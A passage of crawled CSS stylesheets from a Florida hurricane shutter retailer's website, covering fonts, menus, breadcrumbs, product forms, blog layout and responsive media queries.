  font-size: 16px;
}
.page-nav-container .page-numbers:hover {
  background: #dedede;
}
.post-title.single-post {
  font-family: EncodeSans-ExtraBold;
  font-size: 36px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.36;
  letter-spacing: normal;
  color: #28294b;
  margin-bottom: 30px;
}
.post-excerpt p {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #545b77;
}
.post-excerpt.single-post p {
  margin-bottom: 15px;
}
.post-excerpt.single-post p a {
  color: #bb0a12;
}
.post-excerpt.single-post figure.wp-block-image.is-resized img {
  float: left;
  width: 100%;
  height: auto;
}
.post-excerpt.single-post figure.wp-block-image.is-resized figcaption {
  display: none;
}
.well.sidebar.essitco {
  padding: 30px 20px;
  margin-bottom: 30px;
}
.well.sidebar.essitco .title {
  font-family: EncodeSans-ExtraBold;
  font-size: 26px;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.08;
  letter-spacing: normal;
  text-align: center;
  color: #292a33;
  margin-bottom: 10px;
}
.well.sidebar.essitco .description {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  text-align: center;
  color: #545b77;
}
.well.sidebar.essitco .button-link {
  border-radius: 25px;
  border: solid 1px #dcdcdc;
  background-color: #fff;
  width: 200px;
  margin: auto;
  text-align: center;
  padding: 12px 25px;
  margin-top: 15px;
}
.well.sidebar.essitco .button-link a {
  font-family: EncodeSans-ExtraBold;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1;
  letter-spacing: normal;
  text-align: center;
  color: #292a33;
}
.header_right_test .header_timing {
  text-transform: uppercase;
}
.footer.custom h4.footer_heading {
  margin-bottom: 2.5%;
}
.footer.custom .col-md-4.footer_area_sub h4.footer_heading {
  margin-bottom: 7%;
}
hr.header_border {
  -webkit-box-shadow: 0 6px 5px 0 #cfc9cf !important;
  -moz-box-shadow: 0 6px 5px 0 #cfc9cf !important;
  box-shadow: 0 2px 5px 0 #a9a6a9 !important;
  margin-top: 8px !important;
  margin-bottom: 15px !important;
  border-top: 1px solid #bfbcbc69 !important;
}
.breadcrumbs_area i.fa.fa-home {
  font-size: 13px;
  color: #525a7c;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
a.bread_link {
  font-family: EncodeSans-Bold;
  font-size: 12px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #535b79;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
span.Bread_page {
  font-family: EncodeSans;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #525a7c;
}
.container.no-padding .post-title a {
  font-family: EncodeSans-ExtraBold;
  font-size: 23px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.65;
  letter-spacing: normal;
  color: #28294b;
}
.container.no-padding .post-excerpt p {
  margin: 2% 0;
}
.breadcrumbs_area {
  margin: 2px 0 15px;
}
.container.no-padding .post-date {
  font-size: 12px;
}
.container.no-padding .post-date {
  font-size: 12px;
  width: 152px;
  height: 26px;
  border-radius: 16px;
  background-color: #f4f4f6;
  text-align: center;
  padding: 5px;
  margin-bottom: 2%;
}
.well.sidebar.essitco.well2 .button-link {
  padding: 11px 13px !important;
  width: 297px !important;
  height: 40px;
}
.well.sidebar.essitco.well2 .button-link a {
  text-transform: uppercase;
}
.well.sidebar.essitco {
  padding: 30px 10px !important;
}
.well.sidebar.essitco .title {
  font-size: 28px;
  line-height: 1.36;
}
@media only screen and (min-width: 320px) and (max-width: 370px) {
  .mobile_header a.navbar-brand {
    width: 83%;
  }
  .mobile_header a.navbar-brand img {
    width: 100%;
  }
  .image_form {
    margin-left: 0 !important;
    margin-right: 5px !important;
    width: 66px !important;
  }
  .image_form img {
    height: auto !important;
    margin-top: 4px !important;
  }
  .image_form div {
    margin-top: 3px;
    font-size: 9px !important;
  }
  .section-header_right {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .call-today-now {
    margin-top: 6%;
  }
  .header_right_test {
    width: 76% !important;
  }
  .header_number,
  .header_right_test .header_estimate {
    font-size: 13px !important;
  }
  .header_right_test .header_timing {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .footer.custom {
    padding: 32px 20px 20px 20px !important;
  }
  .footer.custom .col-md-12.footer_area,
  .footer.custom .col-md-4.footer_area_sub,
  .footer.custom .col-md-6.footer_area,
  .footer.custom .col-md-6.footer_area_sub {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .footer.custom .footer_area_sub li a {
    font-size: 16px !important;
  }
}
@media only screen and (max-width: 374px) {
  h4.footer_heading {
    font-size: 17px !important;
  }
}
ul.mobile_menu span.m_r_sub_heading {
  font-family: encodeSans;
}
@media only screen and (max-width: 767px) {
  h3.con_detail {
    margin: 6% 0 5%;
  }
}
@media only screen and (max-width: 767px) {
  .col-md-6.footer_area_sub {
    width: 48% !important;
    display: inline-block;
    clear: revert !important;
  }
  .col-md-12.footer_area_sub,
  .col-md-6 .footer_area_sub,
  .col-md-6.footer_area,
  h4.footer_heading {
    clear: both;
  }
  .post-title.single-post {
    font-size: 22px;
}
  
}


--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/main.css
body_size: 2996
content:
@media all and (min-width:768px) and (max-width: 1024px) {
       .paypal_credit, .bottom-section {
        width: 100% !important;
        } 
        a.add_same_product {
           
            top: 3px !important;
           
        }
        .prod_main_links {
    width: 100% !important;}
        
        li.menu_list a img {
            width: 27px;
        }
        .col-md-6.products.section_2_sb_div.storm {
            padding-left: 27px;
        }
        .section_1_homepage.quotes.main button.btn.edit a, .section_1_homepage.quotes.main button.btn.delete a {   
            padding: 3px 12px !important;
        }
          table#tabledata a.add_different_product {
        top: 29px !important;
        width: 300px !important;
        display: inline-block;
        }
                 .footer.custom {
                height: unset !important;
            }   
             .banner-form-input {
            width: 96% !important;
        }   
               .order_now_height_quotes input, .order_now_height_quotes select {
            width: 47% !important;
        } 
            
        
    }
    
   @media all and (min-width:100px) and (max-width: 768px){
  
       .submenu_navbar li.menu_list img {
            width: 30px !important;
        }
      .footer.custom {
        height: unset !important;
    }   
 
   
} 
    
    
    
    
    
    
    
    
    
img[alt="Norton"], img[alt="norton"], img[alt="shopping_guarantee"] {
    display: none !important;
}
.order_now_height_quotes_new.pull-right.nortan_img {
    display: none;
}
span#_GUARANTEE_SealSpan, #_GUARANTEE_SealSpan {
    display: none !important;
}
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:401}ol,ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:after,q:before{content:''}abbr,acronym{border:0}a,a:focus,a:link{outline:0}@font-face{font-family:CalibriRegular;src:url(../font/calibri.eot);src:url(../font/calibri.eot?#iefix) format('embedded-opentype'),url(../font/calibri.woff) format('woff'),url(../font/calibri.ttf) format('truetype'),url(../font/calibri.svg#CalibriRegular) format('svg');font-weight:400;font-style:normal}body{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000}repeat.fl{float:left}.fr{float:right}.clear{clear:both}.cb{height:0;overflow:hidden;font-size:0;clear:both;padding:0;margin:0}.no_margin{margin:0}.footer{background-color:#0e41a6;padding:20px 9px}.footer ul li{margin:0;padding:0;font-size:12px;color:#fff;list-style:none;line-height:22px}.btm-nav{float:left;margin-right:82px}.footer ul li a{color:#fff;text-decoration:none;font-size:12px}.footer ul li a:hover{color:#ff0}.cards{margin-bottom:5px}.copy{margin:0 auto;text-align:center;color:#fff;font-size:11px}.copy a{color:#fff;font-size:11px;text-decoration:none}.wrap{width:1013px;margin:0 auto;background:#fff}.heder{background:url(../img/hed-bg.jpg) top no-repeat;height:101px}a.logo{background:url(../img/logo.png) top no-repeat;height:98px;width:409px;float:left;margin:0 0;text-indent:-999px}.bbb-logo{margin:19px 0 0 93px;height:76px;float:left}.bbb-logo span{font-size:14px;color:#000;line-height:27px;padding-left:4px;font-weight:700}.nav{height:40px;background:url(../img/nav-bg.jpg) top repeat-x}ul.menu{margin:0 0 0 5px;list-style:none}ul.menu li{display:inline}ul.menu li a{color:#fff;display:block;float:left;font-size:16px;line-height:35px;padding:0 26px;text-decoration:none;font-family:CalibriRegular,Arial;margin-right:3px;margin-left:3px}ul.menu li a.about{line-height:35px}ul.menu li a.proudect{line-height:35px}ul.menu li a.shipping{line-height:35px}ul.menu li a.get{background:none repeat scroll 0 0 #fd0;color:#000;font-size:19px;font-weight:700;line-height:27px;border-radius:5px;margin:5px 3px}ul.menu li a.get:hover{background:none repeat scroll 0 0 #fd0;color:#000;font-size:19px;font-weight:700;line-height:27px;border-radius:5px;margin:5px 3px}ul.menu li a.testimonial{line-height:35px}ul.menu li a.contact{line-height:35px}ul.menu li a:hover{background:none repeat scroll 0 0 #5072d6;color:#052059;border-radius:5px;height:28px;line-height:27px;margin:4px 3px}.inner-conainer{padding:8px 8px 28px 7px}.call-today{float:right;background:url(../img/call-today.png) top no-repeat;text-indent:-1999px;margin:0;height:101px;width:310px}.left-col{width:750px;float:left}.left-col h1{font-size:22px;font-weight:700;color:#1e1e20;margin:10px 0}.right-col{width:240px;padding-left:7px;float:right}.image-slider{float:left;width:474px;height:361px;background:url(../img/gal_bot.png) no-repeat left bottom;border-left:1px solid #eee;position:relative}.price-form{width:240px;height:335px;padding:10px 17px;float:right;background:url(../img/price-form-bg.jpg) top repeat-x}.price-form .hed{font-size:16px;color:#1f345c;font-weight:700;font-family:Arial,Helvetica,sans-serif;padding-left:4px;margin-bottom:5px}.how-list{width:100px;background-color:#eef5fc;border:1px solid #dae8f9;padding:5px;height:30px;float:right;margin-top:17px}.list b{line-height:18px;float:left;margin-top:19px}input.get-btn{text-indent:-1999px;width:137px;height:44px;float:left;margin:13px 0 0 56px}.product-box{width:165px;height:220px;background-color:#fafafa;border:#e5e3e3 solid 1px;float:left;margin-right:20px;padding-top:10px;position:relative;margin-bottom:15px;border-bottom:1px solid #dddcdc;-webkit-box-shadow:0 5px 9px -7px #666;-moz-box-shadow:0 5px 9px -7px #666;box-shadow:0 5px 9px -7px #666}.product-box p{text-align:center;color:#000;font-size:13px;font-weight:700;height:28px;line-height:14px}.product-box span a{text-align:center;color:#000;font-size:13px;font-weight:700;line-height:14px;text-decoration:none}.product-box a{font-size:12px;text-decoration:underline;font-weight:700;color:#000;padding-left:20px;line-height:36px}.product-box a:hover{color:#234fd0}a.arrow-btn{width:31px;height:26px;position:absolute;left:103px;bottom:17px}.product-box img{padding:11px 21px 2px 21px}p.home-text{font-size:12px;line-height:24px;color:#666;text-align:justify;padding-right:20px;padding-left:3px}.botom-logos{width:129px;height:73px;float:left;margin-right:25px;margin-top:15px}.botom-logos-rt{width:129px;height:73px;float:right;margin-top:15px}.face-like{background:#f6f6f6;padding-top:5px}.testimonial-bar{background:#224bc2;padding:9px;font-size:13px;color:#fff;margin-top:10px;font-weight:700;width:224px;margin-bottom:10px}.top-arrow{width:9px;height:8px;float:right;margin-top:5px}p.testimonial{font-size:12px;color:#000;text-align:22px;padding-top:5px;padding-bottom:10px}a.read{float:right;color:#000;text-decoration:underline;margin-bottom:15px}a.read:hover{color:#009}.pro-time{border-bottom:1px solid #104dc0}.pro-time a{color:#000;text-decoration:none}.pro-time a:hover{color:#000;text-decoration:underline}.pro-time tr{line-height:27px}.testimonial-bar2{margin-bottom:0!important}.news-box{border-bottom:#b8ccf5 1px solid;border-left:#b8ccf5 1px solid;border-right:#b8ccf5 1px solid;padding:10px 10px;width:220px}.news-box p{padding-bottom:10px}.news-tbl tr{line-height:22px}.news-tbl tr td{padding:5px 0}.news-tbl input{border:#d8e2f7 1px solid;padding:3px;width:158px}.suscribe-btn{width:108px!important;height:29px!important;border:none!important;outline:0}a.bookmark{float:right;font-size:12px;font-weight:700;color:#fff;line-height:35px;padding-right:10px;text-decoration:none}a.bookmark:hover{color:#ff0}.estimate tr{line-height:18px;font-size:11px;color:#000}.estimate tr td{padding:3px 5px 3px 0}a.color{color:red;font-size:11px;text-decoration:underline}.price-list{width:120x;background-color:#eef5fc;border:2px solid #dae8f9;font-size:11px;padding:2px}.price-list-2{width:20x;background-color:#eef5fc;border:2px solid #dae8f9;font-size:11px;padding:2px}.text-input{width:50px;padding:1px 2px;font-size:12px;border:1px solid #c9dcf9;background-color:#eef5fc}.table_contact{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:25px;padding:10px;text-decoration:none}.leftcontent{padding-top:20px}.leftcontent h1{color:#039;font-size:18px;line-height:40px}.leftcontent p{line-height:20px;text-align:justify;padding:5px 0}.prod-pict{width:295px;height:385px;float:left;text-align:center}.feature{float:left;width:355px;padding-top:10px;padding-left:15px}.feature ul{padding:0;margin:0;height:220px;overflow:scroll;width:385px}.feature ul li{float:left;padding:5px 0 5px 30px;list-style:none;background:url(../img/bullet.png) no-repeat left 4px;clear:left}.special{float:right}.jspContainer{overflow:hidden;position:relative}.jspPane{position:absolute}.jspVerticalBar{position:absolute;top:0;right:0;width:16px;height:100%;background:red}.jspVerticalBar *{margin:0;padding:0}.jspCap{display:none}.jspTrack{background:#224bc2;position:relative}.jspDrag{background:#a9befb;position:relative;top:0;left:0;cursor:pointer}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#form-box input[type=text],#form-box textarea{border:1px solid #dfdfdf;background:#f5f5f5;padding:2px;width:250px;margin-left:5px}#form-box select{border:1px solid #dfdfdf;background:#f5f5f5;padding:2px;width:257px;margin-left:5px}table p,table span{font-size:13px!important;line-height:24px!important;font-family:verdana!important}table .testimonial,table .testimonial span{line-height:18px!important;font-family:verdana!important}#form-box input[type=submit]{background:#1c3ea0;color:#fff;border:none;padding:2px 10px;font-weight:700}.contactform{font-family:calibri,CalibriRegular,Arial;padding:40px}.contactform .title{font-family:calibri,CalibriRegular,Arial;font-size:24px}.checkout-col{width:50%;float:left}.row{float:left;margin:0 0 10px;width:100%;clear:both}.field{float:left;height:60px;margin-right:10px;width:300px}.btnfield{float:left;height:60px;margin-right:10px;width:200px}.contactform input[type=text]{background:none repeat scroll 0 0 #fdfdfd;border:1px solid #d6d6d6;font-size:14px;height:25px;margin:0;padding:5px;width:96%}.contactform select{background:none repeat scroll 0 0 #fdfdfd!important;border:1px solid #aeaeae;font-size:14px;height:33px;line-height:33px;margin:0;padding:5px 0 0;width:100%}.field h4{color:#333;font-family:calibri,CalibriRegular,Arial;float:left;font-size:14px!important;font-weight:700;margin:0 0 5px}.field h5{font-size:18px;color:#2046b3}.btn{background:none repeat scroll 0 0 #0e41a6;border-radius:3px;color:#fff;font-family:verdana;font-size:13px;font-weight:400;padding:5px 10px;text-decoration:none;text-transform:uppercase;border:none}a .btn{text-decoration:none}.contactform a,.contactform a:focus,.contactform a:link{outline:medium none;text-decoration:none}#sthoverbuttons{display:none}@font-face{font-family:EncodeSans;src:url(../font/EncodeSans-Regular.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-Bold;src:url(../font/EncodeSans-Bold.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-Medium;src:url(../font/EncodeSans-Medium.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-SemiBold;src:url(../font/EncodeSans-SemiBold.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-ExtraBold;src:url(../font/EncodeSans-ExtraBold.ttf) format('truetype');font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/style.css
body_size: 764
content:
.slider-wrap{left:0;position:absolute;top:0;width:475px}.stripViewer .panelContainer .panel ul{margin:0 15px 0 30px;text-align:left}.stripViewer{height:285px;overflow:hidden;position:relative}.stripViewer .panelContainer{left:0;position:relative;top:0}.stripViewer .panelContainer .panel{float:left;height:100%;position:relative;width:475px}.stripNavL,.stripNavR,.stripNav{display:none}.nav-thumb{margin-left:-5px;padding:9px 0 16px 8px}img.nav-thumb{height:50px;padding-top:12px;width:60px}#movers-row{margin:-82px -39px 0 68px}#movers-row div{float:left;width:15%}#movers-row div a.cross-link{float:right}.photo-meta-data{background:url(img/transpBlack.png) repeat scroll 0 0 transparent;color:white;height:30px;margin-top:-50px;padding:10px;position:relative;z-index:9999}.photo-meta-data span{font-size:13px}.cross-link{display:block;margin-right:-30px;padding-top:4px;position:relative;width:95px;z-index:9999}.active-thumb{background:url(../img/thumb_bg.png) no-repeat scroll left top transparent}.sub_box_link{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:9pt;font-weight:700;padding-left:10px;padding-right:10px;text-decoration:none}.style1{color:#FFF}.style2{color:#e82e03;font-weight:700}ul.ul-circle{list-style:disc!important;margin-left:30px}.test_head_3{color:#039;font-family:Arial,Helvetica,sans-serif;font-size:14pt;font-weight:400;text-decoration:none}.table_contact{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:25px;padding:10px;text-decoration:none}.test_head{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:17pt;font-weight:700;text-decoration:none}.test_head_art{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:12pt;font-weight:700;text-decoration:none}.bc{background:url(/images/bc.jpg) no-repeat scroll center bottom transparent;padding:0 15px}.head_bar{background-image:url(/images/head_bar.jpg);background-position:center center;background-repeat:no-repeat;color:#FFF;font-family:Arial,Helvetica,sans-serif;font-size:14pt;text-decoration:none}.sub_bar{background-image:url(/images/box_sub_bar.jpg);background-position:10px center;background-repeat:no-repeat}.pic_bg{background-color:#F5F5F5;background-image:url(pic_bg.jpg);background-position:center center;background-repeat:no-repeat;border:1px solid #E0DEDF;height:112px;padding:10px;width:95px}.text{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;line-height:18px;text-decoration:none}.bt{background:url(/images/bt.jpg) no-repeat scroll center top transparent;height:15px}.bw{margin:0 auto;width:449px}.red_box_head{color:#039;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:14pt;font-weight:400;height:31px;text-align:center;text-decoration:none}.bb{background:url(/images/bb.jpg) no-repeat scroll center bottom transparent;height:15px}

form.bahama_form .size_section.bahama {
    display: inline-flex;
}
.container.no-padding .row .col-md-4 .row {
    display: table-column;
}

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/blogstyle.css
body_size: 8885
content:
.bbb-logo a,a.get_price_online{vertical-align:middle;text-decoration:none}.subMenu:before,a.proudect::after{content:""}.bbb-logo a,.form_points,h1.product_names,td.totl_amt{text-align:center}.post-title.single-post.cat a{font-family:EncodeSans-ExtraBold;font-size:36px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.36}.online-now,td.totl_amt{font-weight:700;font-stretch:normal;font-style:normal}.tags{margin-bottom:20px;font-size:14px;font-family:EncodeSans}.tags a{color:#bb0a12}a.logo{background:url(/img/latest_logo.png) top no-repeat;height:63px;width:402px}.bbb-logo a{padding-top:11px;display:block;width:212px;height:40px!important;border-radius:25px;background-color:#da111c;font-family:EncodeSans-Bold;line-height:1;font-size:16px;color:#fff;letter-spacing:1px}td.totl_amt{font-family:EncodeSans-Bold!important;font-size:15px!important;line-height:1.53;letter-spacing:normal}li.product_list_menu:hover+div.subMenu{display:block}.bbb-logo{margin:12px 0 0 113px}.call-today{background:0 0;text-indent:0;margin:-6px 19px 0 0}ul.menu li a{color:#000;display:block;float:left;line-height:35px;text-decoration:none;font-family:EncodeSans-Bold;font-size:14px;font-stretch:normal;font-style:normal;letter-spacing:.5px}.nav{background:unset;border-top:1px solid #e3e3e3}ul.menu li a:hover{background:#da111c!important;line-height:27px!important;margin:9px 3px}.heder.custom{padding:19px 0 7px;margin-bottom:18px;border-bottom:1px solid #fff;height:63px}.header_right_test{padding-top:4px;float:right;width:255px}.header_image_call{float:left;width:60px;position:relative;top:-8px;left:-4px}.section-header_right{width:325px;height:48px;border-radius:29px;background-color:#38bd97}.online-now{font-family:EncodeSans;font-size:10px;line-height:normal;letter-spacing:normal;color:#38bd97;padding-left:73px;margin-bottom:3px}.header_estimate{font-family:EncodeSans-Bold;font-size:16px;font-weight:800;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#fff;margin-right:0}.header_number,.header_timing{font-family:EncodeSans;font-stretch:normal;font-style:normal;letter-spacing:normal}.header_number{font-size:13px;font-weight:700;line-height:1.43;color:#fff}.header_timing{font-size:11px;font-weight:400;line-height:normal;color:#525a7c;margin-top:8px}a.proudect::after{width:14px;height:19px;background:url(../img/2020-03-19.png);top:2px;left:5px;position:relative;display:inline-block}li.quote_menu{float:right}img.quote_icon{float:left;position:relative;top:10px;left:15px}.nav a{line-height:47px!important}.nav .first_div,.nav .first_div:hover{color:#000!important;line-height:1.22!important}a.proudect:hover+.subMenu{display:block!important}.content-name,.header_cons,.menu_items img{display:inline-block}.subMenu{padding:35px;width:997px;height:402px;border-radius:4.8px;box-shadow:0 0 10px 0 rgba(40,43,71,.25);background-color:#fff;position:absolute;z-index:99;left:-77px;top:35px}.submenu_right{float:right}.submenu_left{float:left}.submenu_left,.submenu_right{width:49%}.header_cons{padding:7px 8px;width:60px;height:60px;border-radius:5px;background-color:#f4f4f6}.heder,.nav .first_div:hover,body{background:unset!important}.nav .first_div{font-family:EncodeSans-Bold!important;font-size:18px!important;font-weight:800!important;font-stretch:normal!important;font-style:normal!important;letter-spacing:normal!important}.nav .first_div:hover{border:unset!important;height:unset!important;margin-bottom:0}.second_div{font-family:EncodeSans;font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:normal;color:#939191f5}.content-name{width:355px;padding-left:15px}.menu_items{margin-bottom:15px}.submenu_1.menu_items .content-name,.submenu_2.menu_items .content-name,.submenu_5.menu_items .content-name,.submenu_6.menu_items .content-name{position:relative;top:12px}.submenu_3.menu_items .content-name,.submenu_4.menu_items .content-name,.submenu_7.menu_items .content-name{position:relative;top:33px}a.proudect{position:relative}a.proudect:hover .subMenu{display:block!important}.subMenu:before{position:absolute;left:133px;top:-10px;width:0;height:0;border-style:solid;border-width:0 8px 12px 9px;border-color:transparent transparent #fff;z-index:9999}.submenu_3.menu_items,.submenu_4.menu_items{position:relative;top:-15px}@media (min-width:1024px){.approval_image_new img{width:500px!important}.col-md-12.section_1_homepage{width:100%;margin:4% auto 2%}.wrap{width:1200px}.col-md-12.sub_sectionss,.products.section_2{padding-left:0;padding-right:0}.products.section_2_main{padding:2% 7.5%}.products.section_2_sb_div,.products_section_3{padding-left:0;padding-right:0}h3.product.sub_details{width:690px}.parallax_div{width:731px}.col-md-4.roll_section_1.quotes{padding-left:35px;border-left:solid 1px rgba(84,91,119,.26)}.quote_heading{width:720px}.col-md-12.section_1_homepage.products{width:100%;margin-left:0;margin-right:0;margin-top:1%}.col-md-6.home_sec_3{padding-top:2%}.home_banner{width:1200px;margin:0 auto}.banner_section .container{width:100%;margin:0 auto;padding:0}}.breadcrumbs_area{overflow:hidden;width:100%;padding-bottom:15px}.nav ul{padding-left:0}.breadcrumbs_area i.fa.fa-home{font-size:13px;color:#525a7c}.breadcrumbs_area i.fa.fa-chevron-right{font-size:9px;position:relative;top:-1px;color:#525a7c;font-weight:100;margin-left:5px;margin-right:5px}a.bread_link,span.Bread_page{font-size:12px;line-height:1.17}a.bread_link{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#535b79}.form_points,span.Bread_page{font-family:EncodeSans;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal}span.Bread_page{color:#525a7c}hr.header_border{margin-top:8px;margin-bottom:15px;box-shadow:0 2px 3px 0 rgba(0,0,0,.32);border-top:1px solid #bfbcbc}ul.menu li a{padding:0 14px!important;margin-right:1px!important;margin-left:1px!important}ul.menu li a:hover{border-radius:17px!important;background-color:#f4f4f6!important;color:#000!important;height:28px!important}.nav li.quote_menu a{margin-left:10px!important}.form_points{font-size:18px;line-height:1.67;color:#525a7c}h1.product_names{margin-top:2px;font-family:EncodeSans-ExtraBold;font-size:29px;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;color:#28294b}.product_sub_section,.size_section span{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;color:#535b79;text-align:center}.col-md-5.roll_section_1{text-align:center}.product_sub_section{width:404px;font-size:20px;line-height:1.4;letter-spacing:normal;margin:0 auto}.size_section{margin:25px 0}.size_section span{font-size:16px;line-height:1.25;letter-spacing:normal;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff;padding:12px 30px;margin-right:8px;cursor:pointer}.banner-form-input,.choose_size{font-size:18px;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}.banner-form-input,select.price-list-products{padding:0 15px;height:45px;background-color:#f4f4f6;font-family:EncodeSans;font-weight:400}.choose_size{font-family:EncodeSans;font-weight:400;text-align:center;color:#525a7c;margin-top:3%}.width_height.products input#xheight{margin-left:25px}.width_height.products input{width:208px;height:45px}.banner-form-input{width:166px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.width_height.products{margin:3% 0 2%}select.price-list-products{color:#807c7c;width:446px;border-radius:2px;border:1px solid rgba(84,91,119,.3);font-size:18px;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}.time,h4.warranty{font-size:18px;line-height:1.67;color:#525a7c;font-stretch:normal;font-style:normal;letter-spacing:normal;text-align:center}.bbb-logo.custom_form.products a{width:280px;height:48px!important;font-size:18px;padding:14px 0}.col-md-12.sub_sectionss{margin:0 0 4%}.sub_sectionss{text-align:center}h4.warranty{font-family:EncodeSans-Bold;font-weight:700;margin-bottom:0}.time{font-family:EncodeSans;font-weight:400}h2.product_detailss,h3.product.sub_details{font-family:EncodeSans-ExtraBold;font-weight:800}.img_iconss{height:36px;margin:auto;position:relative}.img_iconss img{vertical-align:middle;max-height:100%;max-width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.products.section_2_main{background:url(../img/products/bg-compressor.png);background-size:cover;overflow:hidden}h2.product_detailss{font-size:30px;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal}h3.product.sub_details{font-size:20px;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal}.parallax_div,ul.sub_uls li{font-family:EncodeSans;font-weight:400;color:#525a7c;font-stretch:normal;font-style:normal;letter-spacing:normal}.parallax_div{font-size:18px;line-height:1.67}ul.sub_uls li::before{content:url(../img/products/icon.png);position:absolute;z-index:100000;left:-9px;top:3px}ul.sub_uls{margin:17px 0;padding-left:9px}ul.sub_uls li{padding-left:19px;position:relative;font-size:16px;line-height:1.75;margin-bottom:14px}a.myy_quote{display:block;width:221px;height:48px;border-radius:30px;background-color:#da111c;clear:both;font-family:EncodeSans-Bold;font-size:18px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;text-align:center;color:#fff;padding:13px 0;margin-bottom:2.5%}.col-md-12.roll_section_1{margin-bottom:-1%}.products.section_2_main{margin:4% 0}h5.section_3_prod,p.sec_3_sub_ppara{margin-bottom:20px;font-stretch:normal;font-style:normal;letter-spacing:normal}h5.section_3_prod{font-family:EncodeSans-ExtraBold;font-size:26px;font-weight:800;line-height:1.46;color:#282a49}p.sec_3_sub_ppara{font-family:EncodeSans;font-size:18px;font-weight:400;line-height:1.67;color:#525a7c;width:94%}.col-md-5.products_section_3{text-align:center}.products_section_3 ul.sub_uls{margin-top:0}.image_brochure{float:right;width:470px;height:429px;background-color:#f4f4f6;margin-top:10px;padding:30px 0}a.download_brochure{width:225px;height:40px;border-radius:25px;border:1px solid #ccc;background-color:#fff;display:block;margin:0 auto;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;padding:11px 0;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;color:#292a34;text-transform:uppercase}a.download_brochure img{position:relative;top:-2px;margin-right:4px}.section_1_1.heading_same{font-family:EncodeSans-ExtraBold;font-size:24px;font-stretch:normal;font-style:normal;line-height:1.17;letter-spacing:normal}.content_given .first,.item .para_sec{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c}.View_testimonials a,.sub_para_1_1{font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal}.carousel-indicators li{width:15px;height:15px;background-color:#ccc;border-radius:18px}@media only screen and (min-width:1200px){.col-md-12.section_1_homepage,.col-md-12.section_1_sub_sec,.col-md-6.section_1_sub_sec{padding-left:0;padding-right:0}div#myCarousel .carousel-inner{height:124px}.col-md-6.section_1_2.products{padding-left:0}}.sub_para_1_1{font-family:EncodeSans-ExtraBold;font-size:18px;line-height:1.67;color:#525a7c}.View_testimonials 